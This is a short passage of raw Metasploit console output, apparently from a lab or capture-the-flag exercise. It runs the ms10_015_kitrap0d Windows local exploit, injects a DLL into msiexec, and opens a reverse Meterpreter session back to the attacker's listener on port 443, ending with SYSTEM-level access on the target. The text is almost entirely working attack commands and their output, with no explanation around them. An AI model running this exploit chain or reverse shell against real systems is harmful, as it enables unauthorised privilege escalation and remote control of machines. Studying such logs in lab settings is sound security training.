 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.29:443
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3936 launched.
[*] Reflectively injecting the DLL into 3936...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.29:443 -> 10.10.10.5:49159) at 2022-06-29 07:05:39 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > help